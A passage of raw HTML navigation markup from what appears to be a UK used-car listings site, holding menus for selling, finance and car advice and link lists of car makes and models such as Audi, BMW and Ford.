viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/">Sell My Car<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/car-valuation/">Car valuation<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/part-exchange/">Part exchange<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/car-selling-tips/">Car selling tips<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></ul></li><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="finance" role="menuitem" aria-haspopup="true"><span>Finance</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-cars/finance/">Used Cars on Finance<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-finance-calculator/">Car Finance Calculator<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></ul></li><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="nav_carAdvice" role="menuitem" aria-haspopup="true"><span>Car Advice</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-reviews/">Car Reviews<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-price-guide/">Car Price Guides<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></ul></li><li role="none" class="main-nav__item"><div class="advertise-with-us margin-auto"><div class="advertise-with-us__title"><h3 class="title-4 no-margin-b">MOTORS for dealers</h3></div><div class="advertise-with-us__image"><img class="circle object-contain" src="/motors-cdn/ux/images/advertise_with_us.webp" alt="advertise with us"/></div><div class="advertise-with-us__button"><a class="btn no-margin" href="https://dealer.motors.co.uk/motors/?utm_source=motors&amp;utm_medium=referral&amp;utm_content=header&amp;utm_campaign=advertise-with-us" id="header_advertiseWithUs" type="button" target="_blank" role="menuitem" rel="noopener noreferrer">Advertise with us</a></div></div></li></ul></div><div class="user-feature-buttons"><button type="button" id="nav_recentlyViewed" class="user-feature-buttons__cta"><div class="user-feature-buttons__cta-inner"> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none"><path fill="currentColor" d="M6 18v.5c0 .417-.146.77-.438 1.063A1.446 1.446 0 0 1 4.5 20c-.417 0-.77-.146-1.063-.438A1.447 1.447 0 0 1 3 18.5v-7.15c0-.117.008-.233.025-.35.017-.117.042-.225.075-.325L4.975 5.35c.133-.4.375-.725.725-.975S6.442 4 6.875 4h10.25c.433 0 .825.125 1.175.375.35.25.592.575.725.975l1.875 5.325c.033.1.058.208.075.325.017.117.025.233.025.35v7.15c0 .417-.146.77-.438 1.063A1.446 1.446 0 0 1 19.5 20c-.417 0-.77-.146-1.063-.438A1.446 1.446 0 0 1 18 18.5V18H6Zm-.2-9h12.4l-1.05-3H6.85L5.8 9Zm1.7 6c.417 0 .77-.146 1.063-.438.291-.291.437-.645.437-1.062 0-.417-.146-.77-.438-1.063A1.446 1.446 0 0 0 7.5 12c-.417 0-.77.146-1.063.438A1.447 1.447 0 0 0 6 13.5c0 .417.146.77.438 1.063.291.291.645.437 1.062.437Zm9 0c.417 0 .77-.146 1.063-.438.291-.291.437-.645.437-1.062 0-.417-.146-.77-.438-1.063A1.446 1.446 0 0 0 16.5 12c-.417 0-.77.146-1.063.438A1.446 1.446 0 0 0 15 13.5c0 .417.146.77.438 1.063.291.291.645.437 1.062.437ZM5 16h14v-5H5v5Z"></path></svg><span>Recent</span> </div></button><div class="user-feature-buttons__divider"></div><button type="button" id="nav_shortlist" class="user-feature-buttons__cta"><div class="user-feature-buttons__cta-inner"> <div class="sl-count sl-count--empty"><svg class="color-content-primary" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg></div><span>Shortlist</span> </div></button><div class="user-feature-buttons__divider"></div><a id="nav_signIn" href="/account/signin/" class="user-feature-buttons__signin user-feature-buttons__cta"><div class="user-feature-buttons__cta-inner"> <svg xmlns="http://www.w3.org/2000/svg" width="25" height="24" fill="none"><path fill="currentColor" d="M6.35 17.1c.85-.65 1.8-1.163 2.85-1.538A9.737 9.737 0 0 1 12.5 15c1.15 0 2.25.188 3.3.563 1.05.374 2 .887 2.85 1.537a7.73 7.73 0 0 0 1.363-2.325A7.838 7.838 0 0 0 20.5 12c0-2.217-.78-4.104-2.337-5.662C16.604 4.779 14.717 4 12.5 4s-4.104.78-5.662 2.338C5.279 7.896 4.5 9.783 4.5 12c0 .983.162 1.908.487 2.775.325.867.78 1.642 1.363 2.325ZM12.5 13c-.983 0-1.813-.338-2.488-1.012C9.337 11.313 9 10.483 9 9.5c0-.983.338-1.813 1.012-2.487C10.688 6.338 11.517 6 12.5 6c.983 0 1.813.338 2.488 1.013C15.663 7.688 16 8.517 16 9.5c0 .983-.338 1.813-1.012 2.488C14.313 12.663 13.483 13 12.5 13Zm0 9a9.738 9.738 0 0 1-3.9-.788 10.099 10.099 0 0 1-3.175-2.137c-.9-.9-1.612-1.958-2.137-3.175A9.738 9.738 0 0 1 2.5 12c0-1.383.263-2.683.788-3.9a10.099 10.099 0 0 1 2.137-3.175c.9-.9 1.958-1.612 3.175-2.137A9.738 9.738 0 0 1 12.5 2c1.383 0 2.683.263 3.9.788a10.098 10.098 0 0 1 3.175 2.137c.9.9 1.613 1.958 2.137 3.175A9.738 9.738 0 0 1 22.5 12a9.738 9.738 0 0 1-.788 3.9 10.098 10.098 0 0 1-2.137 3.175c-.9.9-1.958 1.613-3.175 2.137a9.738 9.738 0 0 1-3.9.788Zm0-2c.883 0 1.717-.13 2.5-.387a7.53 7.53 0 0 0 2.15-1.113A7.53 7.53 0 0 0 15 17.387 7.933 7.933 0 0 0 12.5 17c-.883 0-1.717.13-2.5.387A7.53 7.53 0 0 0 7.85 18.5 7.53 7.53 0 0 0 10 19.613a7.933 7.933 0 0 0 2.5.387Zm0-9c.433 0 .792-.142 1.075-.425.283-.283.425-.642.425-1.075 0-.433-.142-.792-.425-1.075C13.292 8.142 12.933 8 12.5 8c-.433 0-.792.142-1.075.425-.283.283-.425.642-.425 1.075 0 .433.142.792.425 1.075.283.283.642.425 1.075.425Z"></path></svg><span>Sign in</span> </div></a><button type="button" id="nav_openBurger" class="user-feature-buttons__burger user-feature-buttons__cta"><div class="user-feature-buttons__cta-inner"> <svg viewBox="0 0 35 25" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><rect y="1" width="35" height="3" rx="3" ry="3" fill="currentColor"></rect><rect y="9" width="35" height="3" rx="3" ry="3" fill="currentColor"></rect><rect y="17" width="35" height="3" rx="3" ry="3" fill="currentColor"></rect></svg><span>Menu</span> </div></button></div></section><div class="mobile-secondary-nav  h-full"><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Make" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Make<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Make" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Audi" href="/audi/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Audi</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="BMW" href="/bmw/used-cars/" role="menuitem" aria-haspopup="true"><span class="">BMW</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Citroen" href="/citroen/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Citroen</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Fiat" href="/fiat/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Fiat</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Ford" href="/ford/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Ford</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Honda" href="/honda/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Honda</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hyundai" href="/hyundai/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Hyundai</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Jaguar" href="/jaguar/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Jaguar</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Kia" href="/kia/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Kia</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Land Rover" href="/land-rover/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Land Rover</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="MINI" href="/mini/used-cars/" role="menuitem" aria-haspopup="true"><span class="">MINI</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Nissan" href="/nissan/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Nissan</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Porsche" href="/porsche/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Porsche</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Renault" href="/renault/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Renault</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Skoda" href="/skoda/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Skoda</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Suzuki" href="/suzuki/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Suzuki</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Tesla" href="/tesla/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Tesla</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Toyota" href="/toyota/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Toyota</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Volkswagen" href="/volkswagen/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Volkswagen</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Vauxhall" href="/vauxhall/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Vauxhall</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Volvo" href="/volvo/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Volvo</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Cheap used cars" href="/used-cars/cheap-cars/" role="menuitem" aria-haspopup="true"><span class="bold">Cheap used cars</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="All manufacturers" href="/used-cars/manufacturers/" role="menuitem" aria-haspopup="true"><span class="bold">All manufacturers</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Model" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Model<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Model" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Audi A1" href="/audi/a1/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Audi A1</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Audi A3" href="/audi/a3/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Audi A3</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Audi Q3" href="/audi/q3/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Audi Q3</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="BMW 1 Series" href="/bmw/1-series/used-cars/" role="menuitem" aria-haspopup="true"><span class="">BMW 1 Series</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="BMW X3" href="/bmw/x3/used-cars/" role="menuitem" aria-haspopup="true"><span class="">BMW X3</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="BMW X5" href="/bmw/x5/used-cars/" role="menuitem" aria-haspopup="true"><span class="">BMW X5</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Dacia Duster" href="/dacia/duster/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Dacia Duster</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Fiat 500" href="/fiat/500/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Fiat 500</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Ford Fiesta" href="/ford/fiesta/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Ford Fiesta</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Ford Kuga" href="/ford/kuga/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Ford Kuga</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Ford Puma" href="/ford/puma/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Ford Puma</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Honda Jazz" href="/honda/jazz/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Honda Jazz</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Kia Sportage" href="/kia/sportage/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Kia Sportage</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Land Rover Defender" href="/land-rover/defender/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Land Rover Defender</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Mercedes A-Class" 